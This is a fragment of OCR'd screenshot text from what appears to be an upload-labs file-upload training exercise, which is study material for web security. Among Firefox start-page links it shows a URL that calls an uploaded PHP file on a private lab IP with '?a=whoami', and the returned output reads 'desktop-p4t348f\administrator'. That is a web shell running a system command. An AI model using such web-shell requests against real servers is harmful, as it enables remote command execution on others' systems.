 火狐主页
upload-labs
192.168.233.153/upload-labs-ma
192.168.233.153/upload-labs-master/upload-labs-master/upload/1.php?a=whoami
火狐官方站点 新手上路 常用网址 JD 京东商城
desktop-p4t348f\administrator